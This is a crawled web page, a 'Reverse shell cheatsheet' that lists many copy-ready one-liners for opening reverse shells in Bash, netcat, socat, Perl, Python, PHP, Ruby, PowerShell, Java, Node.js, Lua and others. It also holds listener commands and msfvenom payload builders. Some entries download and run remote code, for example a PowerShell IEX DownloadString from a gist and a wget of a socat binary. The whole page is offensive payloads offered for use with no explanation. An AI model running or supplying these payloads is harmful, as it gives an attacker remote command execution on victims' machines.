

--- FILE ---
content_type: text/html
request_url: https://www.shentoushi.top/tools/misc/reverse_shell.php
body_size: 6119
content:

<!DOCTYPE html>
<html>
<head>
  <title>Reverse shell cheatsheet</title>
<script>
function disableScrolling(){
    var x=window.scrollX;
    var y=window.scrollY;
    window.onscroll=function(){window.scrollTo(x, y);};
}

function enableScrolling(){
    window.onscroll=function(){};
}

function copy(item_id) {
  disableScrolling();
  var copyText = document.getElementById(item_id).textContent;
  const textArea = document.getElementById('txt');
  textArea.textContent = copyText;
  textArea.select();
  document.execCommand("copy");  
  enableScrolling();
  return false;
}
</script>
<style type="text/css">
body{
font-family: -apple-system,BlinkMacSystemFont,Segoe UI,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji; 
background-color: #ccc;
background:url('./images/x.png');
}
button{
  
  padding:0 5px;
  margin:0;
}
textarea {
  position: fixed;
  left: -100%;
}
pre{
  font-family: SFMono-Regular,Consolas,Liberation Mono,Menlo,monospace;
  font-size:12px;
  background-color: #f6f8fa;
  overflow: auto;
    border: 1px solid #898989;
    padding: 5px;
}
.main{
  max-width:800px; 
  margin:auto;
  background-color: #fff;
  padding:15px;
  border: 1px solid #898989;
}
input[type=text]{
  border: 1px solid #898989;  
  font-size:22px;
width:200px;
}
</style>
</head>
<body>
<div class="main">
<form method="get" action="">
IP: <input type="text" value="18.217.140.233" name="ip">
 Port: <input type="text" value="443" name="port">
 <input type="submit" value="Change">
</form>
<textarea id="txt"></textarea>
<h3>Bash TCP:</h3>
Victim:
<pre id="cmd001">bash -i >& /dev/tcp// 0>&1</pre>
<button onclick="copy('cmd001')">Copy</button>
<pre id="cmd002">/bin/bash -i > /dev/tcp// 0<& 2>&1</pre>
<button onclick="copy('cmd002');">Copy</button>
<pre id="cmd003">exec 5<>/dev/tcp//;cat <&5 | while read line; do $line 2>&5 >&5; done</pre>
<button onclick="copy('cmd003');">Copy</button>
<pre id="cmd004">exec /bin/sh 0&lt;/dev/tcp// 1>&0 2>&0</pre>
<button onclick="copy('cmd004');">Copy</button>
<pre id="cmd005">0<&196;exec 196<>/dev/tcp//; sh <&196 >&196 2>&196</pre>
<button onclick="copy('cmd005');">Copy</button>

<h3>Bash UDP:</h3>
Victim:
<pre id="cmd006">sh -i >& /dev/udp// 0>&1</pre>
<button onclick="copy('cmd006');">Copy</button><br>
Listener:
<pre id="cmd007">nc -u -lvp </pre>
<button onclick="copy('cmd007');">Copy</button>

<h3>Netcat:</h3>
<pre id="nc01">nc -e /bin/sh  </pre>
<button onclick="copy('nc01');">Copy</button>
<pre id="nc02">nc -e /bin/bash  </pre>
<button onclick="copy('nc02');">Copy</button>
<pre id="nc03">nc -c bash  </pre>
<button onclick="copy('nc03');">Copy</button>
<pre id="nc04">mknod backpipe p && nc   0&lt;backpipe | /bin/bash 1>backpipe </pre>
<button onclick="copy('nc04');">Copy</button>
<pre id="nc05">rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc   >/tmp/f</pre>
<button onclick="copy('nc05');">Copy</button>
<pre id="nc06">rm -f /tmp/p; mknod /tmp/p p && nc   0/tmp/p 2>&1</pre>
<button onclick="copy('nc06');">Copy</button>
<pre id="nc07">rm f;mkfifo f;cat f|/bin/sh -i 2>&1|nc   > f</pre>
<button onclick="copy('nc07');">Copy</button>
<pre id="nc08">rm -f x; mknod x p && nc   0&lt;x | /bin/bash 1>x</pre>
<button onclick="copy('nc08');">Copy</button>

<h3>Ncat:</h3>
<pre id="ncat01">ncat   -e /bin/bash</pre>
<button onclick="copy('ncat01');">Copy</button>
<pre id="ncat02">ncat --udp   -e /bin/bash</pre>
<button onclick="copy('ncat02');">Copy</button>

<h3>Telnet:</h3>
<pre id="telnet01">rm -f /tmp/p; mknod /tmp/p p && telnet   0/tmp/p 2>&1</pre>
<button onclick="copy('telnet01');">Copy</button>
<pre id="telnet02">telnet   | /bin/bash | telnet  444</pre>
<button onclick="copy('telnet02');">Copy</button>
<pre id="telnet03">rm f;mkfifo f;cat f|/bin/sh -i 2>&1|telnet   > f</pre>
<button onclick="copy('telnet03');">Copy</button>
<pre id="telnet04">rm -f x; mknod x p && telnet   0&lt;x | /bin/bash 1>x</pre>
<button onclick="copy('telnet04');">Copy</button>

<h3>Socat:</h3>
Victim:
<pre id="socat01">/tmp/socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp::</pre>
<button onclick="copy('socat01');">Copy</button>
<pre id="socat02">socat tcp-connect:: exec:"bash -li",pty,stderr,setsid,sigint,sane</pre>
<button onclick="copy('socat02');">Copy</button><br>
Listener:
<pre id="socat03">socat file:`tty`,raw,echo=0 TCP-L:</pre>
<button onclick="copy('socat03');">Copy</button>
<br>
Victim:
<pre id="socat04">wget -q https://github.com/andrew-d/static-binaries/raw/master/binaries/linux/x86_64/socat -O /tmp/socat; chmod +x /tmp/socat; /tmp/socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp::</pre>
<button onclick="copy('socat04');">Copy</button>

<h3>Perl:</h3>
Victim:
<pre id="perl01">perl -e 'use Socket;$i="";$p=;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'</pre>
<button onclick="copy('perl01');">Copy</button>

<pre id="perl02">perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,":");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'</pre>
<button onclick="copy('perl02');">Copy</button><br>

Windows only, Victim:
<pre id="perl03">perl -MIO -e '$c=new IO::Socket::INET(PeerAddr,":");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'</pre>
<button onclick="copy('perl03');">Copy</button>

<h3>Python:</h3>
IP v4
<pre id="python01">python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("",));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'</pre>
<button onclick="copy('python01');">Copy</button>

<pre id="python02">export RHOST="";export RPORT=;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")'</pre>
<button onclick="copy('python02');">Copy</button>

<pre id="python03">python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("",));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'</pre>
<button onclick="copy('python03');">Copy</button>

IP v6
<pre id="python04">python -c 'import socket,subprocess,os,pty;s=socket.socket(socket.AF_INET6,socket.SOCK_STREAM);s.connect(("dead:beef:2::125c",,0,2));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=pty.spawn("/bin/sh");'</pre>
<button onclick="copy('python04');">Copy</button>

Windows only:
<pre id="python05">C:\Python27\python.exe -c "(lambda __y, __g, __contextlib: [[[[[[[(s.connect(('', )), [[[(s2p_thread.start(), [[(p2s_thread.start(), (lambda __out: (lambda __ctx: [__ctx.__enter__(), __ctx.__exit__(None, None, None), __out[0](lambda: None)][2])(__contextlib.nested(type('except', (), {'__enter__': lambda self: None, '__exit__': lambda __self, __exctype, __value, __traceback: __exctype is not None and (issubclass(__exctype, KeyboardInterrupt) and [True for __out[0] in [((s.close(), lambda after: after())[1])]][0])})(), type('try', (), {'__enter__': lambda self: None, '__exit__': lambda __self, __exctype, __value, __traceback: [False for __out[0] in [((p.wait(), (lambda __after: __after()))[1])]][0]})())))([None]))[1] for p2s_thread.daemon in [(True)]][0] for __g['p2s_thread'] in [(threading.Thread(target=p2s, args=[s, p]))]][0])[1] for s2p_thread.daemon in [(True)]][0] for __g['s2p_thread'] in [(threading.Thread(target=s2p, args=[s, p]))]][0] for __g['p'] in [(subprocess.Popen(['\\windows\\system32\\cmd.exe'], stdout=subprocess.PIPE, stderr=subprocess.STDOUT, stdin=subprocess.PIPE))]][0])[1] for __g['s'] in [(socket.socket(socket.AF_INET, socket.SOCK_STREAM))]][0] for __g['p2s'], p2s.__name__ in [(lambda s, p: (lambda __l: [(lambda __after: __y(lambda __this: lambda: (__l['s'].send(__l['p'].stdout.read(1)), __this())[1] if True else __after())())(lambda: None) for __l['s'], __l['p'] in [(s, p)]][0])({}), 'p2s')]][0] for __g['s2p'], s2p.__name__ in [(lambda s, p: (lambda __l: [(lambda __after: __y(lambda __this: lambda: [(lambda __after: (__l['p'].stdin.write(__l['data']), __after())[1] if (len(__l['data']) > 0) else __after())(lambda: __this()) for __l['data'] in [(__l['s'].recv(1024))]][0] if True else __after())())(lambda: None) for __l['s'], __l['p'] in [(s, p)]][0])({}), 's2p')]][0] for __g['os'] in [(__import__('os', __g, __g))]][0] for __g['socket'] in [(__import__('socket', __g, __g))]][0] for __g['subprocess'] in [(__import__('subprocess', __g, __g))]][0] for __g['threading'] in [(__import__('threading', __g, __g))]][0])((lambda f: (lambda x: x(x))(lambda y: f(lambda: y(y)()))), globals(), __import__('contextlib'))"</pre>
<button onclick="copy('python05');">Copy</button>

<h3>PHP:</h3>
<pre id="php01">php -r '$sock=fsockopen("",);exec("/bin/sh -i <&3 >&3 2>&3");'</pre>
<button onclick="copy('php01');">Copy</button>
<pre id="php02">php -r '$s=fsockopen("",);$proc=proc_open("/bin/sh -i", array(0=>$s, 1=>$s, 2=>$s),$pipes);'</pre>
<button onclick="copy('php02');">Copy</button>
<pre id="php03">php -r '$s=fsockopen("",);shell_exec("/bin/sh -i <&3 >&3 2>&3");'</pre>
<button onclick="copy('php03');">Copy</button>
<pre id="php04">php -r '$s=fsockopen("",);`/bin/sh -i <&3 >&3 2>&3`;'</pre>
<button onclick="copy('php04');">Copy</button>
<pre id="php05">php -r '$s=fsockopen("",);system("/bin/sh -i <&3 >&3 2>&3");'</pre>
<button onclick="copy('php05');">Copy</button>
<pre id="php06">php -r '$s=fsockopen("",);popen("/bin/sh -i <&3 >&3 2>&3", "r");'</pre>
<button onclick="copy('php06');">Copy</button>
<pre id="php07">php -r '$s=\'127.0.0.1\';$p=;@error_reporting(0);@ini_set("error_log",NULL);@ini_set("log_errors",0);@set_time_limit(0);umask(0);if($s=fsockopen($s,$p,$n,$n)){if($x=proc_open(\'/bin/sh$IFS-i\',array(array(\'pipe\',\'r\'),array(\'pipe\',\'w\'),array(\'pipe\',\'w\')),$p,getcwd())){stream_set_blocking($p[0],0);stream_set_blocking($p[1],0);stream_set_blocking($p[2],0);stream_set_blocking($s,0);while(true){if(feof($s))die(\'connection/closed\');if(feof($p[1]))die(\'shell/not/response\');$r=array($s,$p[1],$p[2]);stream_select($r,$n,$n,null);if(in_array($s,$r))fwrite($p[0],fread($s,1024));if(in_array($p[1],$r))fwrite($s,fread($p[1],1024));if(in_array($p[2],$r))fwrite($s,fread($p[2],1024));}fclose($p[0]);fclose($p[1]);fclose($p[2]);proc_close($x);}else{die("proc_open/disabled");}}else{die("not/connect");}'</pre>
<button onclick="copy('php07');">Copy</button>
<h3>Ruby:</h3>
<pre id="ruby01">ruby -rsocket -e'f=TCPSocket.open("",).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'</pre>
<button onclick="copy('ruby01');">Copy</button>

<pre id="ruby02">ruby -rsocket -e 'exit if fork;c=TCPSocket.new("","");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'</pre>
<button onclick="copy('ruby02');">Copy</button><br>

NOTE: Windows only
<pre id="ruby03">ruby -rsocket -e 'c=TCPSocket.new("","");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'</pre>
<button onclick="copy('ruby03');">Copy</button>



<h3>OpenSSL:</h3>
Attacker:
<pre id="ssl01">openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes</pre>
<button onclick="copy('ssl01');">Copy</button>
<pre id="ssl02">openssl s_server -quiet -key key.pem -cert cert.pem -port </pre>
<button onclick="copy('ssl02');">Copy</button>
or
<pre id="ssl03">ncat --ssl -vv -l -p </pre>
<button onclick="copy('ssl03');">Copy</button>
Victim:
<pre id="ssl04">mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect : > /tmp/s; rm /tmp/s</pre>
<button onclick="copy('ssl04');">Copy</button>

<h3>Powershell:</h3>
<pre id="ps01">powershell -NoP -NonI -W Hidden -Exec Bypass -Command New-Object System.Net.Sockets.TCPClient("",);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2  = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()</pre>
<button onclick="copy('ps01');">Copy</button>
<pre id="ps02">powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('',);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"</pre>
<button onclick="copy('ps02');">Copy</button>
<pre id="ps03">powershell IEX (New-Object Net.WebClient).DownloadString('https://gist.githubusercontent.com/staaldraad/204928a6004e89553a8d3db0ce527fd5/raw/fe5f74ecfae7ec0f2d50895ecf9ab9dafe253ad4/mini-reverse.ps1')</pre>
<button onclick="copy('ps03');">Copy</button>

<h3>Awk:</h3>
<pre id="awk01">awk 'BEGIN {s = "/inet/tcp/0//"; while(42) { do{ printf "shell>" |& s; s |& getline c; if(c){ while ((c |& getline) > 0) print $0 |& s; close(c); } } while(c != "exit") close(s); }}' /dev/null</pre>
<button onclick="copy('awk01');">Copy</button>

<h3>TCLsh</h3>
<pre id="tcl01">echo 'set s [socket  ];while 42 { puts -nonewline $s "shell>";flush $s;gets $s c;set e "exec $c";if {![catch {set r [eval $e]} err]} { puts $s $r }; flush $s; }; close $s;' | tclsh</pre>
<button onclick="copy('tcl01');">Copy</button>

<h3>Java:</h3>
<pre id="java01">r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp//;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
p.waitFor()</pre>
<button onclick="copy('java01');">Copy</button>
<pre id="java02">String host="127.0.0.1";
int port=4444;
String cmd="cmd.exe";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();</pre>
<button onclick="copy('java02');">Copy</button>
<pre id="java03">Thread thread = new Thread(){
    public void run(){
        // Reverse shell here
    }
}
thread.start();</pre>
<button onclick="copy('java03');">Copy</button>

<h3>War:</h3>
<pre id="war01">msfvenom -p java/jsp_shell_reverse_tcp LHOST= LPORT= -f war > reverse.war
strings reverse.war | grep jsp # in order to get the name of the file</pre>
<button onclick="copy('war01');">Copy</button>

<h3>Lua:</h3>
Linux only
<pre id="lua01">lua -e "require('socket');require('os');t=socket.tcp();t:connect('','');os.execute('/bin/sh -i <&3 >&3 2>&3');"</pre>
<button onclick="copy('lua01');">Copy</button><br>
Windows and Linux
<pre id="lua02">lua5.1 -e 'local host, port = "",  local socket = require("socket") local tcp = socket.tcp() local io = require("io") tcp:connect(host, port); while true do local cmd, status, partial = tcp:receive() local f = io.popen(cmd, "r") local s = f:read("*a") f:close() tcp:send(s) if status == "closed" then break end end tcp:close()'</pre>
<button onclick="copy('lua02');">Copy</button>

<h3>NodeJS:</h3>
<pre id="ndjs01">(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/sh", []);
    var client = new net.Socket();
    client.connect(, "", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application form crashing
})();</pre>
<button onclick="copy('ndjs01');">Copy</button>
<pre id="ndjs02">require('child_process').exec('nc -e /bin/sh  ')</pre>
<button onclick="copy('ndjs02');">Copy</button>
<pre id="ndjs03">-var x = global.process.mainModule.require
-x('child_process').exec('nc   -e /bin/bash')</pre>
<button onclick="copy('ndjs03');">Copy</button>
<pre id="ndjs04">https://gitlab.com/0x4ndr3/blog/blob/master/JSgen/JSgen.py</pre>
<button onclick="copy('ndjs04');">Copy</button>

<h3>Groovy:</h3>

<pre id="groovy01">String host="";
int port=;
String cmd="cmd.exe";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();</pre>
<button onclick="copy('groovy01');">Copy</button>

<h3>Meterpreter Shell:</h3>
<pre id="msf01">msfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT= -f exe > reverse.exe</pre>
<button onclick="copy('msf01');">Copy</button>
<pre id="msf02">msfvenom -p windows/shell_reverse_tcp LHOST= LPORT= -f exe > reverse.exe</pre>
<button onclick="copy('msf02');">Copy</button>
<pre id="msf03">msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST= LPORT= -f elf >reverse.elf</pre>
<button onclick="copy('msf03');">Copy</button>
<pre id="msf04">msfvenom -p linux/x86/shell_reverse_tcp LHOST= LPORT= -f elf >reverse.elf</pre>
<button onclick="copy('msf04');">Copy</button>
<pre id="msf05">msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST="" LPORT= -f elf > shell.elf</pre>
<button onclick="copy('msf05');">Copy</button>
<pre id="msf06">msfvenom -p windows/meterpreter/reverse_tcp LHOST="" LPORT= -f exe > shell.exe</pre>
<button onclick="copy('msf06');">Copy</button>
<pre id="msf07">msfvenom -p osx/x86/shell_reverse_tcp LHOST="" LPORT= -f macho > shell.macho</pre>
<button onclick="copy('msf07');">Copy</button>
<pre id="msf08">msfvenom -p windows/meterpreter/reverse_tcp LHOST="" LPORT= -f asp > shell.asp</pre>
<button onclick="copy('msf08');">Copy</button>
<pre id="msf09">msfvenom -p java/jsp_shell_reverse_tcp LHOST="" LPORT= -f raw > shell.jsp</pre>
<button onclick="copy('msf09');">Copy</button>
<pre id="msf10">msfvenom -p java/jsp_shell_reverse_tcp LHOST="" LPORT= -f war > shell.war</pre>
<button onclick="copy('msf10');">Copy</button>
<pre id="msf11">msfvenom -p cmd/unix/reverse_python LHOST="" LPORT= -f raw > shell.py</pre>
<button onclick="copy('msf11');">Copy</button>
<pre id="msf12">msfvenom -p cmd/unix/reverse_bash LHOST="" LPORT= -f raw > shell.sh</pre>
<button onclick="copy('msf12');">Copy</button>
<pre id="msf13">msfvenom -p cmd/unix/reverse_perl LHOST="" LPORT= -f raw > shell.pl</pre>
<button onclick="copy('msf13');">Copy</button>


<h3>Xterm:</h3>
<pre id="xterm001">xterm -display :1
Xnest :1
xhost +targetip</pre>
<button onclick="copy('xterm001');">Copy</button>
</div>
</body>
</html>